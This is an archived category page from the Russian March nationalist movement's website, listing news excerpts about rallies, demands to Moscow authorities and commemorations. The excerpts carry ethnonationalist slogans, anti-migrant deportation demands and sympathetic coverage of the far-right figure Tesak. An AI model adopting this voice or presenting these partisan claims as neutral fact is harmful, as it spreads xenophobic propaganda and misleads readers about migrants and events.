

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/category/news14/page/10
body_size: 16831
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Все Новости | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента рубрики Все Новости" href="https://rmarsh.info/category/news14/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 


<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="archive paged category category-news14 category-153 paged-10 category-paged-10 et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div id="featured">
	<div class="container">
		<div id="et-featured-posts" class="clearfix">
			<div class="et-featured-post et-first">
				<img src="https://rmarsh.info/wp-content/uploads/2025/11/Obzor4-578x280.jpg" alt='Обзор акций националистов, приуроченных к Дню национального единства' width='578' height='280' />
				<div class="meta-info">
					<div class="meta-date">
						<span class="month">Ноя</span><span>10</span>
					</div>

					<span class="featured-comments"><span>0</span></span>
				</div>

				<div class="post-description">
					<h2><a href="https://rmarsh.info/news14/obzor-akcij-nacionalistov-priurochennyh-k-dnju-nacionalnogo-edinstva.html">Обзор акций националистов, приуроченных к Дню национального единства</a></h2>
					<p class="post-meta">
					Posted by <a href="https://rmarsh.info/author/admin" title="Опубликовано admin" rel="author">admin</a> on 10 Ноябрь, 2025					</p>
				</div>

				<div class="post-excerpt">
					<div class="excerpt-wrap">
						<a href="https://rmarsh.info/news14/obzor-akcij-nacionalistov-priurochennyh-k-dnju-nacionalnogo-edinstva.html" class="post-title">Обзор акций националистов, приуроченных к Дню национального единства</a>
						<p>&#171;Хватит отменять русских!&#187;. Обзор акций националистов, приуроченных к Дню национального единства и Месяцу русской истории Всего националисты провели 24 акции в следующих форматах: агитрейды и символические уличные акции, культурные мероприятия, посещение русских воинских захоронений Зарубежья, акты правозащиты. Лозунги, под которыми проходил День национального единства 2025, продолживший традицию русского правого сопротивления, заложенную в 2005 году организаторами первого Русского Марша: &#x25aa;&#xfe0f;&#8212; Власть и свободу русскому народу! &#x25aa;&#xfe0f;&#8212; Русский Марш ближе, чем ты думаешь. Завтра мы вернём Россию! &#x25aa;&#xfe0f;&#8212; Хватит отменять русских. Россия принадлежит нам. &#x25aa;&#xfe0f;&#8212; Сделаем русскую нацию снова великой! &#x1f3f4; Агитрейды и уличные акции &#x25aa;&#xfe0f;Движение Националистов вышло на агитрейды в Московской, Новосибирской, Новгородской и Псковской областях. &#x25aa;&#xfe0f;РФО &#171;Память&#187; провел расклейку плакатов в Воронежской, Московской и Петербургской (&#171;Ленинградской&#187;) областях. &#x25aa;&#xfe0f;&#171;Наша Нация&#187; провела агитрейд со стикерами в Новосибирске. &#x25aa;&#xfe0f;В Перми общественная деятельница, связанная с группой борцов против строительства в регионе мечети, вышла с пикетом под лозунгом &#171;Хватит с нас толерантности&#187;. &#x25aa;&#xfe0f;В Вятке (&#171;Киров&#187;) националисты развернули чёрно-жёлто-белый флаг в знак солидарности с идеями Русского Марша. &#x1f3f4; Культурные мероприятия &#x25aa;&#xfe0f;В Москве русские националисты посетили мультимедийную выставку шедевров русской живописи (на которой были представлены полотна Шишкина, Куинджи, Васнецова, Билибина, Врубеля и Рериха), концерт музыки Сергея Рахманинова и Концертный зал им. Чайковского, просмотрев программу в честь Дня народного единства, посвящённую русским песням и танцу. &#x25aa;&#xfe0f;В Санкт-Петербурге русские националисты посетили Этнографический музей, кинопоказ фильма &#171;Брат&#187;, экспозицию &#171;Гранд-макет Россия&#187;, оперу Мусоргского &#171;Хованщина&#187;, концерт Русского романса и завершили День русского национального единства, посетив световое представление под стенами Петропавловской крепости. &#x25aa;&#xfe0f;В Литве соратники Движения Националистов осмотрели экспозицию литературного музея имени Пушкина в Вильнюсе и возложили цветы к его бюсту. &#x25aa;&#xfe0f;«Особенно приятно, что это также было отработкой совместных действий националистов в памятную дату». Впечатления участников культурных мероприятий в Москве и Санкт-Петербурге. &#x1f3f4; Посещение воинских захоронений &#x25aa;&#xfe0f;Группа русских националистов из Сербии прибыла на белоэмигрантское кладбище в Херцег-Нови (Черногория) и выпустила небольшой репортаж о его истории. &#x25aa;&#xfe0f;В Германии в День национального единства, правый блогер посетил могилы русских солдат, павших в Первой мировой войне. &#x1f3f4; Правозащитная деятельность &#x25aa;&#xfe0f;Движение Националистов обратилось к казакам с предложением выступить против гонений на музейно-мемориальный комплекс &#171;Донские казаки в борьбе с большевизмом&#187; и его сотрудников. &#x25aa;&#xfe0f;Движение Националистов потребовало депортировать всех нетрудоустроенных мигрантов, лишить гастарбайтеров возможности получать гражданство и ужесточить правила въезда для граждан стран Азии и Закавказья. Соответствующее обращение было направлено главам парламентских фракций. &#x1f3f4; Также в рамках третьего Месяца русской истории на площадках русских националистов были опубликованы десятки оригинальных...</p>
					</div>
					<a href="https://rmarsh.info/news14/obzor-akcij-nacionalistov-priurochennyh-k-dnju-nacionalnogo-edinstva.html" class="excerpt-more">Read more</a>
				</div>
			</div> <!-- .et-featured-post -->
			<div class="et-featured-post et-second">
				<img src="https://rmarsh.info/wp-content/uploads/2025/11/1-1-578x280.jpg" alt='В День Русского национального единства националисты посетили белоэмигрантское кладбище в Черногории' width='578' height='280' />
				<div class="meta-info">
					<div class="meta-date">
						<span class="month">Ноя</span><span>10</span>
					</div>

					<span class="featured-comments"><span>0</span></span>
				</div>

				<div class="post-description">
					<h2><a href="https://rmarsh.info/news14/v-den-russkogo-nacionalnogo-edinstva-nacionalisty-posetili-beloemigrantskoe-kladbishhe-v-chernogorii.html">В День Русского национального единства националисты посетили белоэмигрантское кладбище в Черногории</a></h2>
					<p class="post-meta">
					Posted by <a href="https://rmarsh.info/author/admin" title="Опубликовано admin" rel="author">admin</a> on 10 Ноябрь, 2025					</p>
				</div>

				<div class="post-excerpt">
					<div class="excerpt-wrap">
						<a href="https://rmarsh.info/news14/v-den-russkogo-nacionalnogo-edinstva-nacionalisty-posetili-beloemigrantskoe-kladbishhe-v-chernogorii.html" class="post-title">В День Русского национального единства националисты посетили белоэмигрантское кладбище в Черногории</a>
						<p>Делегация русских националистов, проживающих в Сербии, посетила Русское кладбище в Херцег-Нови. Подробнее об истории кладбища в видео, приложенном к посту в телеграм-канале Русского Марша. Среди белых героев (в основном сражавшихся в составе ВСЮР), нашедших покой на земле Черногории: &#x25aa;&#xfe0f;Бородин М.Н., командовавший уральскими казачьими полками. &#x25aa;&#xfe0f;Карсницкий Г.Л., полковник 166-го пехотного Ровненского полка, герой Первой мировой войны. &#x25aa;&#xfe0f;Красный Д.Я., командир Полтавского 1-го казачьего полка. &#x25aa;&#xfe0f;Михайлов П.К., занимавшийся вопросами снабжения Всевеликого войска Донского. &#x25aa;&#xfe0f;Родзянко П.В., участник русско-японской войны, на свои деньги создавший мобильный военный госпиталь (брат председателя Госдумы РИ). &#x25aa;&#xfe0f;Санников Н.С., военный инженер, генерал-лейтенант. &#x25aa;&#xfe0f;Степанов В.В., генерал-майор, участник Китайского похода, Русско-японской войны. &#x25aa;&#xfe0f;Фролов А.Г., занимавший различные руководящие должности в армии...</p>
					</div>
					<a href="https://rmarsh.info/news14/v-den-russkogo-nacionalnogo-edinstva-nacionalisty-posetili-beloemigrantskoe-kladbishhe-v-chernogorii.html" class="excerpt-more">Read more</a>
				</div>
			</div> <!-- .et-featured-post -->
		</div> <!-- #et-featured-posts -->
	</div> <!-- .container -->
</div> <!-- #featured -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

									Все Новости				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/syktyvkar-nacionalisty-potrebovali-vydat-ubijc-tesaka.html">
								<img src="https://rmarsh.info/wp-content/uploads/2020/11/photo5842320550075149231-240x240.jpg" alt='Сыктывкар: Националисты потребовали выдать убийц Тесака' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Ноя</span><span>11</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/syktyvkar-nacionalisty-potrebovali-vydat-ubijc-tesaka.html">Сыктывкар: Националисты потребовали выдать убийц Тесака</a></h2>

						
							<p class="post-meta">Опубликовано   11 Ноябрь, 2020</p>					<p>СОБРАНИЕ ОБЩЕСТВЕННОСТИ РЕСПУБЛИКИ КОМИ: Наш корреспондет побывал на 5-ом съезде Националистов Севера России, который собрал около полусотни человек и прошёл в рамках мероприятия «Русский Марш». На входе в «Револьт Центр», где проходило собрание стояли крепкие молодые люди с фотографиями «нежелательных персонажей», в основном местных провокаторов и силовиков «в штатском», база которых сейчас гуляет по соцсетям. По словам...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/syktyvkar-nacionalisty-potrebovali-vydat-ubijc-tesaka.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/intervju-s-uchastnicej-russkogo-marsha-v-moskve.html">
								<img src="https://rmarsh.info/wp-content/uploads/2020/11/RM152-240x240.jpg" alt='Интервью с участницей Русского Марша в Москве' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Ноя</span><span>11</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/intervju-s-uchastnicej-russkogo-marsha-v-moskve.html">Интервью с участницей Русского Марша в Москве</a></h2>

						
							<p class="post-meta">Опубликовано   11 Ноябрь, 2020</p>					<p>&#171;Мы бы своими действиями хотели добиться какой-то реакции от властей, потому что человека пытали в тюрьме и убили из-за его политических взглядов. Это неправильно, второй раз такое не должно произойти&#187; Видео: Интервью с участницей Русского Марша в...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/intervju-s-uchastnicej-russkogo-marsha-v-moskve.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/nacionalisty-vyshli-na-russkij-marsh-2020-pod-lozungom-zhizni-russkih-imejut-znachenie.html">
								<img src="https://rmarsh.info/wp-content/uploads/2020/11/Liks5ExxpbA-240x240.jpg" alt='Националисты вышли на Русский Марш 2020 под лозунгом «Жизни Русских Имеют Значение»' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Ноя</span><span>04</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/nacionalisty-vyshli-na-russkij-marsh-2020-pod-lozungom-zhizni-russkih-imejut-znachenie.html">Националисты вышли на Русский Марш 2020 под лозунгом «Жизни Русских Имеют Значение»</a></h2>

						
							<p class="post-meta">Опубликовано   4 Ноябрь, 2020</p>					<p>4 ноября русские националисты вышли на Русский Марш с требованием арестовать лиц, причастных к убийству молодого ультраправого парня Максима Марцинкевича, тело которого, со следами жестоких пыток, было найдено в СИЗО Челябинска. Несмотря на то, что смерть была зафиксирована 16 сентября, уголовное дело не возбуждено до сих пор. Также националисты требовали освобождения политических заключённых, критиковали политику Путина, ведущую...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/nacionalisty-vyshli-na-russkij-marsh-2020-pod-lozungom-zhizni-russkih-imejut-znachenie.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/organizatory-russkogo-marsha-ne-otkazyvajutsya-ot-provedeniya-akcii-nesmotrya-na-otsutstvie-soglasovaniya.html">
								<img src="https://rmarsh.info/wp-content/uploads/2020/10/fb9fdf141889665210756f2af7040c84-240x240.jpg" alt='Организаторы Русского Марша не отказываются от проведения акции, несмотря на отсутствие согласования' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Окт</span><span>26</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/organizatory-russkogo-marsha-ne-otkazyvajutsya-ot-provedeniya-akcii-nesmotrya-na-otsutstvie-soglasovaniya.html">Организаторы Русского Марша не отказываются от проведения акции, несмотря на отсутствие согласования</a></h2>

						
							<p class="post-meta">Опубликовано   26 Октябрь, 2020</p>					<p>Сегодня, 26 октября, Московский оргкомитет Русского Марша (Движение Националистов и Ассоциация Народного Сопротивления) заявил о том, что ежегодное шествие националистов 4 ноября состоится, несмотря на отсутствие согласования. Националисты объявили о времени, месте сбора и маршруте в телеграм-канале:&nbsp; https://t.me/nationalism3000/257. Участники Русского Марша будут нести цветы и портреты политзаключённых, погибших в тюрьмах и...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/organizatory-russkogo-marsha-ne-otkazyvajutsya-ot-provedeniya-akcii-nesmotrya-na-otsutstvie-soglasovaniya.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/nelegalnyj-migrant-iz-uzbekistana-podal-uvedomlenie-na-russkij-marsh-v-moskve.html">
								<img src="https://telegra.ph/file/4e780bbe1183344987537.png" alt='Нелегальный мигрант из Узбекистана подал уведомление на «Русский Марш» в Москве' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Окт</span><span>23</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/nelegalnyj-migrant-iz-uzbekistana-podal-uvedomlenie-na-russkij-marsh-v-moskve.html">Нелегальный мигрант из Узбекистана подал уведомление на «Русский Марш» в Москве</a></h2>

						
							<p class="post-meta">Опубликовано   23 Октябрь, 2020</p>					<p>Организаторы Русского Марша вынуждены уведомить СМИ: информация о том, что в Москве националистами подано уведомление на проведение Русского Марша в Люблино &#8212; не соответствует действительности. Зная о карантинных мерах, введённых мэром Собяниным, Московский оргкомитет Русского Марша (в лице Движения Националистов и Ассоциации народного сопротивления – основные организаторы Русских Маршей в Москве последние 4 года), при поддержке...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/nelegalnyj-migrant-iz-uzbekistana-podal-uvedomlenie-na-russkij-marsh-v-moskve.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/organizatory-russkogo-marsha-potrebovali-ot-sobyanina-ne-dopustit-massovyh-zaderzhanij-v-den-nacionalnogo-edinstva-4-noyabrya.html">
								<img src="https://rmarsh.info/wp-content/uploads/2020/10/bCffFvU1-M-240x240.jpg" alt='Организаторы Русского Марша требуют от Собянина не допустить задержаний 4 ноября' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Окт</span><span>20</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/organizatory-russkogo-marsha-potrebovali-ot-sobyanina-ne-dopustit-massovyh-zaderzhanij-v-den-nacionalnogo-edinstva-4-noyabrya.html">Организаторы Русского Марша требуют от Собянина не допустить задержаний 4 ноября</a></h2>

						
							<p class="post-meta">Опубликовано   20 Октябрь, 2020</p>					<p>Организаторы Русского Марша потребовали от Собянина не допустить массовых задержаний в день национального единства – 4 ноября. Сегодня утром, 20 октября, представители русских националистов подали обращение на имя мэра Москвы Сергея Собянина. Мэру города Собянину С.С. 125032, Москва ул. Тверская, 13 &nbsp; ОТКРЫТОЕ ОБРАЩЕНИЕ Сергей Семёнович! 4 ноября, в День Народного Единства, сотни людей выйдут на улицу, чтобы отметить один из...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/organizatory-russkogo-marsha-potrebovali-ot-sobyanina-ne-dopustit-massovyh-zaderzhanij-v-den-nacionalnogo-edinstva-4-noyabrya.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/pochti-2-3-nacionalistov-gotovy-vyhodit-na-russkij-marsh-v-nezavisimosti-ot-soglasovaniya.html">
								<img src="https://rmarsh.info/wp-content/uploads/2020/10/Opr-240x240.jpg" alt='Почти 2/3 националистов готовы выходить на Русский Марш в независимости от согласования' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Окт</span><span>19</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/pochti-2-3-nacionalistov-gotovy-vyhodit-na-russkij-marsh-v-nezavisimosti-ot-soglasovaniya.html">Почти 2/3 националистов готовы выходить на Русский Марш в независимости от согласования</a></h2>

						
							<p class="post-meta">Опубликовано   19 Октябрь, 2020</p>					<p>Об этом говорят итоги опроса, проведённого в группе Русский Марш вконтакте. В опросе приняли участие 531...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/pochti-2-3-nacionalistov-gotovy-vyhodit-na-russkij-marsh-v-nezavisimosti-ot-soglasovaniya.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/o-politzakljuchjonnyh-ubityh-rezhimom-putina.html">
								<img src="https://rmarsh.info/wp-content/uploads/2020/10/01-240x240.jpg" alt='О политзаключённых убитых Режимом Путина' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Окт</span><span>19</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/o-politzakljuchjonnyh-ubityh-rezhimom-putina.html">О политзаключённых убитых Режимом Путина</a></h2>

						
							<p class="post-meta">Опубликовано   19 Октябрь, 2020</p>					<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/o-politzakljuchjonnyh-ubityh-rezhimom-putina.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/agitaciya/russkij-marsh-v-regionah-pod-chjornymi-znamjonami.html">
								<img src="https://rmarsh.info/wp-content/uploads/2022/11/Tesak-scaled-240x240.jpg" alt='Русский Марш в регионах под чёрными знамёнами' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Окт</span><span>19</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/agitaciya/russkij-marsh-v-regionah-pod-chjornymi-znamjonami.html">Русский Марш в регионах под чёрными знамёнами</a></h2>

						
